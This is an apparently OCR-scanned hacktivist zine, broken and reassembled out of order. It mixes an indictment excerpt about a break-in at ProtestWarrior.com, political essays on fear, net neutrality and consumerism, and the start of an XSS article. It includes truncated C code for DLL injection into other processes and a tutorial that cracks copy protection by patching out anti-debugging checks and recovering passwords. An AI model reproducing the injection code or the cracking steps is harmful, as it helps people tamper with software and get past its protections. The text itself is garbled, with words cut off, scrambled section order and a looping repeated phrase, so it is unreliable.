b. Defendant JEREMY ALEXANDER HAMMOND was an administrator of hackthissite.org which described itself as "an online movement activists and anarchists."

c. Between January and February 2005, defendant HAMMOND access ProtestWarrior.com's server without authority on multiple occasions in an effort in an effort in an effort in an effort in an effort in an effort in an effort in an effort in an effort in an effort in an effort in an effor to obtain information not otherwise available to him or the general public, specifically, credit card numbers, home addresses, and other identifying information of the members and customers of ProtestWarrior.com.

```
{
            printf("Couldn't retreive valid ProcessID for proce
'%s'!\n",ProcessName);
            return FALSE;
    }
    HANDLE hProcess;
    HMODULE hKernel;
   LPVOID RemoteStr, LoadLibraryAddr;
    hProcess = OpenProcess(PROCESS ALL ACCESS, FALSE, dwPID); /
process if(hProcess == INVALID_HANDLE_VALUE) //couldn't open
    {
        printf("Couldn't open process '%s' with ID %d!\n", Proce
        return FALSE;
    }
    hKernel = LoadLibrary("kernel32.dll"); //load kernel32.d
    if(hKernel == NULL) // couldn't load?\left\{ \right.printf("Couldn't load Kernel32.dll!\n");
        CloseHandle(hProcess);
        return FALSE;
```
}

LoadLibraryAddr = (LPVOID)GetProcAddress(hKernel, "LoadLibr address of LoadLibraryA

RemoteStr = (LPVOID)VirtualAllocEx(hProcess, NULL, strlen(s MEM\_RESERVE | MEM\_COMMIT, PAGE\_READWRITE); // allocate memory s

```
if(WriteProcessBytes(hProcess, (LPVOID)RemoteStr, strHookDL
strlen(strHookDLL)) == FALSE) // write it to memory
```
{ printf("Couldn't write to process '%s' memory!\n", Proce failed?

CloseHandle(hProcess);

```
BOOL WriteToMemroy(HANDLE hProcess, LPVOID lpBaseAddress, LPCV
SIZE T nSize)
{
    DWORD dwOldProtect;
    BOOL boolReturn = FALSE;
    if(hProcess == NULL) // own process?
    \mathcal{L}VirtualProtect(lpBaseAddress, nSize, PAGE_EXECUTE_READ'
&dwOldProtect); // now Ex needed, only a VirtualProtect
        boolReturn = ((memory(1pBaseAddress, 1pBuffer, nSize))')instead of WriteProcessMemory
        VirtualProtect(lpBaseAddress, nSize, dwOldProtect, &dw
set back
    }
    else
    {
        VirtualProtectEx(hProcess, lpBaseAddress, nSize, PAGE_I
&dwOldProtect); // Virtualprotectex to be able to read and write
        boolReturn = WriteProcessMemory(hProcess, lpBaseAddres;
(LPVOID)lpBuffer, nSize, 0); // Write to memory
        VirtualProtectEx(hProcess, lpBaseAddress, nSize, dwOld
&dwOldProtect); //set back
    }
    VirtualFreeEx(hProcess, lpBaseAddress, nSize, MEM_RELEASE)
    return boolReturn;
}
BOOL InjectDLL(char* ProcessName, char* strHookDLL)
{
    printf("Initiating injection of '%s' into '%s'\n", strHookDl
    DWORD dwPID = GetProcessID(ProcessName);
    if(dwPID == 0)
```
2. On or about February 1, 2005, at Chicago, in the Northern Di Illinois, Eastern Division, and elsewhere, JEREMY ALEXANDER HAM herein, by interstate communication, intentionally accessed wit ProtestWarrior's server, a protected computer, and thereby obtained information. namely credit card numbers, home addresses, and other identifying its members and customers, from that protected computer; In vic 18, United States Code, Sections 1030(a)(2)(C) and 2

FOREPERSON : UNITED STATES ATTORNEY



#### ################################################################################

04. Fear, Paranoia and Mental Health for Hacktivi ################################################################################

"There is this thing keeping everyones lungs and lips locked, and its seeing a great renissance." -The Dresden Dolls

Every day I woke up with an overwhelming sense of dread. I coul bed, I was locked in my head, locked in my a room of my own mak Trapped in a cage that I could not get out of. Fear had finally along with its twisted cousin paranoia. I new that I had to get state, this room. I couldn't get out of my own head though, the a jail more unescapeable than the one within our own minds. Wha is not an uncommon story. It happens all the time to hackers an anarchists. We have the virtue of seeing many of the things that going on. There are some scary things happening in the world an truly sad things. But we can never let fear consume us.

#### FEAR AS A FORM OF SOCIAL CONTROL

The greatest example of the forces that controll the world using strengthen there controll would be "The war on  $*$ ". Any war only fear further throught the world whether it be a war on communi drugs, a war on terrorisim or the coming war on freedom. Dont support  $0.401470$  . C600 00 matter what the cause! And dont support fear either, coming  $fr_0$ Unfortunately sometimes even the best of us can get too run down with everything from the bullshit of daily life to the sometime saddness of reality. The isolation of sitting in front of a com hours every day can draw you into fear and paranoia as well as surronding your self with people. Like I said, it happens to a are some tips to keep your sanity and keep active!

#### Dont isolate yourself

If you are starting to feel overwhelming depression, don't iso find a trusted friend and let them know how you are feeling. In someone, even if it is only for a couple hours. Your friends can yourself and get into a healthier state of mind.

Ok so sometimes maybe you should isolate yourself Sometimes there are too many people around in your everyday li get away, this can easily happen in large shared living spaces those who just work on a lot projects. Sometimes it is good to woods and camp for a few days. Go remember why you are working world and what you are doing, who you are.

#### Love yourself and others

This is probably the most important point that I can make. As greatest weapon of those in power is fear. The best way to fight Always remember to love yourself. And make love to yourself. An love yourself, love others! If you love your self and others than a much easier time coming back from a nervous breakdown or dep: you will always know that you have yourself and those that you

#### find: 85C07418

and replace the 74 with EB... That was easy, we already broke their anti-debugging technique Now all we gotta do is put a breakpoint on MOV BYTE PTR DS: [EAX], 0 so we can watch ECX being "IGNORANCE"... yet another application

There are many commercial copyright-protection schemes which wo difficult if we'd reverse only in the ways described, but there too, by taking advantage over the fact that the target program environment, you control the OS! That means you can manipulate sides. One way is process hijacking by DLL injection, which i'l

### Process Hijacking

Process hijacking involves executing you code in another proces as in exploiting it to make it execute shellcode). This can be ways, either directly by executing a part of you executables co process, or by DLL injection. With the advent of Windows DEP (D Prevention) this leaves us the latter. Injecting your DLL into goes as follows:

Fetch the target process' PID (Process ID)

Open a handle to the target process

Fetch the address of LoadLibraryA dynamically Allocate enough memory for an argument to LoadLibraryA

Do a VirtualProtectEx to set the code pages to PAGE\_EXECUTE\_REA write the name of the DLL to load , into the memory (we ob

a local address)

restore the old permissions

Here follows a sourcecode example in c++:

0040145B | C70424 0C00440>MOV DWORD PTR SS: [ESP], Cp1.0044000 "Your attempt to debug this application is considered a crime i governement, legal action will be taken against you... "

00401462 | . E8 69F30000 CALL <JMP. &msvcrt.printf> 00401467 | C70424 FFFFFFF>MOV DWORD PTR SS: [ESP],-1 0040146E | E8 4DF30000 CALL <JMP. &msvcrt.exit>

LOL! They use a standard win32 API called IsDebuggerPresent to application is being debugged.... hmmm.

004013C4 | C74424 04 0000>MOV DWORD PTR SS: [ESP+4], Cp1.00440 "LOIACU]QH"

seems to be the encrypted password, we don't want to spend a  $l_1$ the algorithm and decrypt it by hand so let's debug it! As expected application terminates when we debug it this way. Let's take a the anti-debug technique:



This piece is interesting, it calls IsDebuggerPresent and sees returned in EAX, if so, it ends, if not it continues... hmm in conditional jump, what if we'd make it an uncomditional jump, continue the application (JMP is 0xEB, keep that in mind)..... Fire up a hexeditor (or just do it in  $OllvDBG$ , i just want to HexEditors as well :D ) and open the app in it. Now look for the sequence of bytes: 00401457 | 85C0 TEST EAY FAY



There are lots of amazing things happening right now and every of capitalisim are waning. They are falling and will continue t long as we keep changing the world. We can't change the world i in paranoia and fear so we must keep sane and stay in touch wit in love.

\*\* Eye on Big Brother \*\*

### \* FBI Seeks to Expand Network Tapping Capabilities

The FBI is trying to expand the Communications Assistance for L Act(CALEA) to have greater electronic surveillance capabilities bill would force manufacturers of common networking devices(eth telephone switches, wifi routers, etc) to develop modifications that integrate built-in backdoors that allow law enforcement or monitor traffic.

\* EFF battles Unconstitutional Warrant-less NSA Spying on All A With the cooperation of major telecommunication corporations, t launched a massive electronic surveillance system to monitor an internet and telephone traffic of millions of Americans. While unconstitutional warrant-less searches are illegal, the NSA has green light by Bush personally, which demonstrates a frightenin by private corporations, law enforcement, and the executive bra technician himself who had helped in building these 'secret roo is now working with the EFF in testifying against his former em lawsuit demanding that AT&T stop illegally disclosing it's cust communications to the government. The battle is still in the co Government has filed a motion trying to dismiss the EFF's suit investigation into whether AT&T broke the law could "reveal sta harm national security".

# ################################################################################

# 05. How the Net was Lost #

#### ################################################################################

"When people ask me if I work in the public or private sector respond, as I simply work in solidarity in the human sector"

Those who currently struggle to maintain what is called "Net ! internet I think have taken too limited an approach to their struggle. ask is to maintain an existing status quo that had already been original promise and potential of the internet against those wi it even further. This to me leaves for a poor negotiating posit loves to bridge difference with half measures, and even limited between the current status quo and proposed changes would still This would be much like North American civil libertarian's dis the remaining of the first 10 amendments they will be forced  $t_0$ discarded versus those they think they can still actually preserve. is a long term losing position to occupy.

In the beginning, the internet was a peering arrangement where treated equally, and anyone could interconnect from any one no This was the network of peering built upon public standards that freely implement. Other commercial networks also existed, some layered OSI model. All, however, were implemented in some prop. or otherwise built around some controlling model of centralized rather than that of essentially equal peers, and as a result d time.

The internet eventually spread to the general population through This changed the internet from being a semi-closed environment few hundred or thousand commercial and government institutions interconnecting millions. The speeds and bandwidth of analog  $m$ naturally limited what individuals could do over dialup links, technological limitations, the internet imposed no additional  $\overline{\phantom{a}}$ practices nor did those ISPs who offered direct internet access at the time. While closed garden proprietary dialup service  $pr_1$ 

"Hash" algorithm:

 $(input[i] XOR ((input[i] & k i) XOR i) + i))$ 

Well, writing a bruteforcer for this is peanuts but there must way....through algorithmic collision. Let's see, the input "TES as a value, now let's try "UEST" ... 320, how predictable and l -> 322. Now we're getting somewhere :D.

Ok, let's try filling up the bitch with A's.

"AAAAAAAAAAA" resolves to 721 while 1 A more gives us 805, so we somewhere in between.

"AAAAAAAAAAZ" resolves to 716, "AAAAAAAABZ" to 719 and "AAAAAAAA me predict, "AAAAAAAAEZ" wil resolve to 720.... <.< Ok, we need 784... after some trying we find out "AAAAAAA{{Z" r Let's try  $>$ :).. YES! It works... Our collisive hash managed to program into installing, without having having to know the 'rea (which was MILITARISM btw)....

#### Act V:

Difficulity: Medium Tools: OllyDbg, Hexeditor Objective: Find the password, defeat anti-debugging

MegaCorp got fed up with being cracked over and over so they co whitehat corporate lapdog to strengthen their apps and sell our same time... Rumor has it he implemented an anti-debugging tric version of "Infernal Barricade". Let's fire up OllyDbg YET AGAI what they have been trying to do this time...



DWORD PTR SS:[EBP-8] is the counter (i) DWORD PTR SS:[EBP+8] is the beginning of argv[1]  $DWORD$  PTR SS:  $[EBP-C]$  is input $[i]$  (DWORD PTR SS:  $[EBP-8]+DWORD$  PT



Master, CompuServe, and America Online, came and went, people remained use direct dialup networks for both consuming and producing con basis. There was a time in fact that I ran my own domain and ma my own location on a dialup connection.

With the widespread introduction of broadband, over cable and first real discrimination on the internet. Just when finally th easily deliverable bandwidth to go around to enable the million to more directly participate on the internet, it was closed off the physical layer, peering was closed by artificial uplink "ba which restricted their ability to produce and distribute. At th layer, broadband providers actively discriminate by blocking ce services, particularly in regard to email. At the legal layer, agreements offered through monopoly telco and cable companies r services and applications people can run.

Even during the age of dialup, when bandwidth was scarce except locations, a model for service hosting and co-location appeared someone who had a peering agreement, which already was very exp distribute and share the cost of bandwidth by renting space and rack to others. With the introduction of capped, application la restricted broadband, hosting became the last refuge for what t internet was about; peering by equals.

This division between consumers and producers means only a lim privileged to directly publish on the internet. YetNeven though considerably more for that privilege and their connectivity alr though consumers pay directly for their connectivity as wellNth internet backbone peer providers wish to collect additional cha otherwise artificially constrain traffic to hosting facilities they please, much like they do with those they consider consume internet peering means that hosts will be billed based on their well as the bandwidth they consume and have paid for. It also r hosting arrangements into a question of pure economic value, ra

considering the social value of sites that exist for non-comme:  $00401491$  |> 807D FF 00 that otherwise do not charge. Finally, the death of Net Neutral providers could selectively choose to make some sites (commerci those who publish information that they disagree with, etc) entirely if they so choose.

The internet flourished and grew precisely because nobody was traffic. That millions now are classified as passive consumers affront to the dream of an active community where everyone has participate and publish. The remaining struggle over Net Neutrality simply one of how small and how privileged a minority will still ability to publish, and hence how much it will cost to still exercise rights as reclassified as a limited privilege at the discrimin few large corporations.

The internet today is already divided between a large number  $\cdot$ allowed to consume and a small number who are permitted to produce. simply fight to preserve this already unequal status quo, it  $w_1$ to challenge it by fighting to actively restore the rights of users. In the worst case of such an effort, the current status the logical compromise position, rather than the starting point negotiation. Today, those fighting for Net Neutrality are already edge of a cliff. The telecoms want them to step a further ten  $f$ edge, but they (the telecoms) are probably quite willing to accept a compromise a compromise a compromise a compromise a compromise and  $\epsilon$ where those defending Net Neutrality are asked to step only  $5$ It would be far better to push forward rather than to simply  $t$ :

# ################################################################################ # 06. Consumer Society Revisited # ################################################################################

When I look around at this world, I see several things, I see hapiness, but I see something else which is getting more and  $m<sup>1</sup>$ depression, agression, egoism, sky-rocketing suicide counts and

 $CMP$  BYTE PTR SS: $[EBP-1]$ ,0 00401495 | 74 26 JE SHORT Cp1.004014BD 00401497 | C74424 04 3400>MOV DWORD PTR SS: [ESP+4], Cp1.004400 "Installing 'Infernal Barricade'..."

And these call/cmp constructions are probably used to analyze  $y$ 



after analyzing each call it turns out this one: 00401481 | E8 0AFFFFFF CALL Cp1.00401390

is the most interesting (looks like the decryption-construction before). The function returns a value in EAX that gets compared value 0x310. If we examine the function we can see the argument in this case) is manipulated into a hash value, let's test this To fake a command-line go to Debug->Arguments and supply your a

Ok, time to put a breakpoint before the end of the subroutine ( 004013F9) and F9! Now take a look at the EAX register's value ( part of the screen), I used "FUCKYOU" as an argument, resolving That means we must supply a commandline argument that will be r We could do this in two ways, by looking for a collision in the bruteforce. Let's rip the algorithm first. Ok, to make things clear:

Difficulity: Easy as pie.... Tools: OllyDbg Objective: Find the password

Well, MegaCorp anounced they recently hired a new programmer  $t_0$ cracking of their game would be made impossible by implementing sophisticated encryption algorithm [that'd be time....]. Well, again and see not much has changed, the subroutine structures have same. But when we take a closer look we can see the cryptoschem improved (still pathetic and breakable within 13 seconds but  $h$ . Well, we don't want to go trough all the hassle of thinking :D the debugger do the job...

See the POP EBP at 004013F8? well, we'll put a breakpoint there execution once we get there (so we can see how the cryptostring decrypted).Now press F9 and GO! Watch the dump an Voila, we go

004013CF | 81C1 10304400 | ADD ECX, Cp1.00443010 "EXTORTION"

Act IV: Difficulity: Medium Tools: OllyDbg Objective: Find the password or find hash-collision

Instead of reducing the absurdly high price of "LameGame" Mega production because all they care about is profit and not their they just brought out a new product, a new firewall named "Infer In order to install "Infernal Barricade" we need to bypass the copyright scheme. Let's take them on with OllyDbg once again...  $Hmm...$  no strcmp anymore? That means they have though of something using a password. Let's take a closer look.

It seems that the program makes the final desicion as to wheth correct or not here:

in dissatisfaction and psychological disorders.

The most common and prevailing among modern-day psychological depression.

Numerous recent epidemiological studies indicate that depressi children and adolescents are quite common and growing. Roughly adolescents admit to having suffered from such a disorder at so The cause of these depressions often lies in dysfunctional fami life events (which seem to increase in occurance according to t an extreme ammount of pressure, both from peers and adult expectance resultsing in streess, which upon occurance of failure and negative reacti expecting side results in low self-esteem and self-defeating/di leading to even more depression. Take Japan for example, over 3 year took their lives, of which many where adolescents who coul the high standards of education, necesarry for corporate employ

But not only adolescents cope with depression, lots of adults it as well. Depression in adults is most often caused by lost f dominance inside a social group. This "fight" is, in modern tim corporate ladder. A lot of talented people go to work every day their cubicles, commute their asses of, for a low wage, while t bulky CEOs make an absurd ammount of money, enough to keep hund a third world country alive, while only commanding their worker CEOs don't even care what actually goes on in their company, le capable of understanding. The researchers who work hard on new virtually no respect and a small wage, this goes for the genera well. They MAKE the company, yet the "big boss" gets away with virtually no input in the product. Climbing the corporate ladde down and kissing up. If you're not prepared to do that (because objections), you will be neglected and will remain in a low cor The stress and failures that come with this enforced process are cause of depression.

This society is a consumerism society that has gone way too fa

beginning of the industrial revolution in the late 18th and early till now we have used more of the earths resources then in the 4,499,999,794 years. This resource consumption has reached a  $l_1$ proportions, almost of the level in which society can't supply Within the next 60 years the worlds oil resources will be complete leaving an empty and collapsed society, in which only those at survive, the globalist extortionists. These corporations, grow bigger, until they reach proportions at a level that they can governements, police forces and ,worst of all, global media. Org the future, in which people are brainwashed into believing every governement controlled media tells them isn't fiction or future The global media isn't independant, nor is governement information. (indirectly) controlled by large corporations which keep the " $\epsilon$ running" and finance or media stations. Public opinion is controlled ways, by advertising, not broadcasting news that could negative public and depecting dissidents are "rebels, insurgents, counterhippies or radicals", all because those people oppose a society masses produce for the elite, which hold virtually all power.

Take the "Compass Group" for example, a multinational food caterial organization. The Compass Group is involved in a corruption sca subsidiary Eurest Support Services winning contracts to provide Nations peacekeepers in Liberia. The value of Compass's food  $c_1$ United Nations is valued at \$237 million, with renewals and add reach \$351 million.

The UN Procurement Officer and Vladimir Kuznetsov Head of the Administrative and Budgetary Issues were arrested and indicted nearly \$1 million in bribes from Compass, allowing them to extend globalist corporate empire.

Compass refused to make details public and the investigation some low-level employees being fired and the CEO Michael Baile June 2006 with a fat bonus and a Golden Handshake enough to sup country for years.

As seen, the influence of corporations is so huge that it even supposedly unbiased, non-profit peacekeeping organisations as

Let's fire up OllyDbg and load our app ....

One of the first things I always do when reversing an app is ch strings are inside the body. Now, if we scroll down a bit we'll "LameGame  $V1.0$ " displayed. Now we take a look at the assembler see a call to <JMP.&msvcrt.strcmp> where the result of a call t result is argv[1]) gets compared to the "BULKMONEY". That was f the password in plaintext in the executable....

Act II:

Difficulity: My granny could do this Tools: OllyDbg Objective: Find the password

MegaCorp recently released a new version of "LameGame" since V1 cracked by any no-brains monkey. The new version claims to be  $m$ the first, but is this true? We fire up OllyDbg again and we se

"HMPCBMJTU" gets copied to the address 00443010.

Now we search for the "LameGame V1.1" string. This time argy [1] 00443010, so argv[1] is compared to "HMPCBMJTU" or is it? Take you'll see that the result of strlen("HMPCBMJTU") gets stored a compared to DWORD PTR  $SS:$  [EBP-4] (which is obviously a counter) below (so we've reached the end of the string "HMPCBMJTU") we l subroutine. Now notice the following:

DWORD PTR SS:  $[EBP-4]$  gets stored at EAX, then the offset of "HM (we now have the address of the current character in EAX), the thing is the decrease of that character's value (MOVZX EAX, BYTE then DEC AL). Then we load the counter in EAX and increase it a loop. So what happens is that every character gets decreased wi password should be "GLOBALIST".... Pathetic company, they reall their shit, now do they?.....

Act III:

(if everything goes ok :p ) Have phun!

### Introduction:

Well people, reversing applications can range in difficulity  $l_1$ extremely easy to mindcrushing. Since this article is an introduction discuss extremely advanced schemes but I will show you some ni tricks. Required knowledge to understand this article:

- -)Basic understanding of 32-bit windows ASM
- $-$ )Basic understanding of the usage of Debuggers/Disassemblers -)A brain

You can either try to crack each app first and read my tutorial just follow along, you choice. Each Act is given an "objective to look for and what you can learn there (all passwords are normal Ae534RKLjl passwords but SOMEPASSWORD).

Act I: Difficulity: [....] Tools: OllyDbg Objective: Find the password

Ok, imagine you just downloaded a nice game ("LameGame V  $1.0$ ") to enjoy playing it. You launch the bitch and THIS jumps up:

LameGame V1.0 (c) MegaCorp 2006-2099

### Usage:

cp1 <password>

Ok, THAT sucks ass, now we'll have to supply a password as a  $c_1$ argument... Well, it shouldn't be THAT difficult to crack...

having to fear reprisal.

When confronting society with these facts, most high-ranking or officials will defend themselves with the argument of "Well, th participate in the process!". This is of course a bullshit argu society we are nothing more but consumers, consumers of the good ourselves, buying it for more money than we made it for, the di in the pockets of the ruling class. This society has developped goods and services, how useless they even may be. The products themselves, it's a social signal to indentify yourself to the r a fellow consumer, gaining ungrounded peer-respect stimulated b depicts consumption as the ultimate virtue. The god of this wor and it's priests are the corporate leaders, spreading their alm relegion in every subtle way they can, enslaving the public to products, making them wage-slaves to the corporations, without ask you, what are we when we don't consume? Nothing, we are mea brings it to our attention, tooth-brushes with GPS systems, ear airconditioning, cars with weather-forcasting, bikes with sunco with built-in remote controls and beertenders, and so on.

This over-consumption society will eventually break down our v judge products or services by their values, eventually leading which free-thinking is discouraged, descisions are made by a se emotional instability will be extremely common. If society cont trend, global resources will be exhausted in the next 60 years, devasted society with tons of environmental problems behind, in select elite, based on their undeserved financial capacities ca the masses to starve.

Such a future should be prevented and the current consumerist every extend and cost be abolished, lest it will be to late to from consuming it's way into oblivion.

Cast your mind back to when you were a child, everything was f curiosity, a world of adventure and challenge, what is left of wasted in a cubicle for some CEO's sake. Your mind being poison Politics: "Act as you are told by our 'laws' or we'll take 'me

Economics: "Work hard and consume, this will contribute to our society and maybe one day you'll be rich!"

Religion: "Don't sin against the 'rules of god' or you'll be after your death"

Since the birth of consciousness, hundreds of millions of hum been slaughtered by their fellows.Men, women, children ... snu their lives meant nothing.

Why? Because we look to leaders and priests and gurus and "sta what to do instead of relying on the powers of our own sovereign will see this as a "left-wing radical counter-culture hippie  $r_i$ they live in a "democracy" no? So tell me, what happens if you them? Say you have moral objections against the current governe to paying taxes to support the President, his family, his body friends he wangled jobs for. What do you do? Or say you don't being used to subsidize foreign arms sales for slaughter in the can you stop it? Vote for somebody else, whose policy makes vi difference? Don't vote and loose your voice? The government  $pr_1$ to serve you. In reality, it's there to tell you what to do. If obey, you'll be investigated, arrested, criminalized and made assets will be seized and given to the state. You will be jail This world will soon reach a totalitarian consumerist society  $\alpha$ administration bigwigs who view the world from stretch limos, thousands of families sleep in cardboard boxes and can barely businessmen flourish, while honest men beg in the gutter, crime and everybody will be forced to believe it HAS to be that  $way$ , the collective good. Imagine you're a child again. Filled with wonder, and life. Remember how good it felt?That's what the para us. They bled us dry. And like sheep we lined up to give more i have back all that they stole. The information age provides a  $s_i$ 

parasites can't squirm away from. They can't take us on on the them. Negate their evil. Ostracize them. Show them you are not

> -####################################- -#### SKILLS ###- -####################################-

################################################################################ # Disrespect Copyrights in Practice # ################################################################################ (code and other files associated with nomenumbra's article are http://www.hackbloc.org/zine/vivalarevolution.rar - pass is 'an

#### Disclaimer:

Some official shit that's needed:

This document is to be used for legal and educational purposes nor anyone publishing this article can and/or will/might/shall responsible in any way for any damage (potentially) done by any in this article. If this informotion makes you want to rape, mu pillage, extort, be hyporitical and capatalisitic I strongly ad your veins and die ...

#### Foreword:

In this globalist world there are only two values left, how muc for the hightest possible price and how much one can produce fo possible pay, all to serve the great green god, commonly referr dollar', and it's imperialistic hegemonistic pions, commonly re 'CEOs'. Their ways of extortion of third world countries and th 'lowerclass' and abduction of free speech and thought in the fi taken gross forms in today's society.. And like this isn't enough been joined by whitehats to help 'secure' their software from p their unrighteous copyrights. This article will give the reader overview of techniques used to protect applications and ways to The target applications (called "Acts" (Act I,Act II,etc)) come Conclusion: I hope to follow up this article with a subsequent frame pointer overwrites, frame based exception handler absuse the parallel universe of heap overflows.



### Tools:

- [A] http://msdn.microsoft.com/vstudio/express/visualC/default - MSVC++ 2005
- [B] http://nasm.sourceforge.net/
	- Netwide Assembler
- [C] http://www.ollydbg.de/
	- OllyDbg Debugger
- [D] http://www.phenoelit.de/win/ - OllyUni, an OllyDbg plug-in

### References:

[1] http://www.delikon.de/shellbuch/eng/1.html

Well, this was just the top of the iceberg, letting you taste t fruit' of reverse engineering, a most enjoyable and profitible for crackers, vxers and exploit developpers alike. There are man for a programmer to protect his program from being cracked. The also make his program decrypt @ runtime (much like a virus) whe is provided, but a reverse-engineer could whipe out the key-che with nop's  $(0x90)$  or turn the conditional jump after the key-ch unconditional one. He could make the app run in ring-0 but then soft-ice to debug the app. The programmer could use rootkit ted his app from userland and kernelland, but then we could use the as rootkitdetectors.

As you can see, there are endless amounts of ways to protect a even more to break it : D. I hope you enjoyed reading this artic enjoyed writing it and remember kids, don't let copyrights on s you, but give credit where credit is due!

### Outro:

Greets and shouts go to HTS (zine staff) members, ASO members, members, .aware crew, RRLF, reversing.be (hagger in special for fucking good reverser) and IRC dudes.

# ################################################################################ # 'Advanced' Cross-Site-Scripting # ################################################################################ by r0xes

There are probably thousands of XSS papers, articles, and the l someone's server or blog. Unfortunately, there are not so many advanced topics, such as using AJAX for CRSF, using PHP for CRS embedded script already on the page...

The point of this article is to shed a brighter light on such t to try to go in-depth without actually falling into a bottomles often that you are in a different situation and with a differe vector..big attacks are hardly ever the same.

Some terminology notes before we begin...

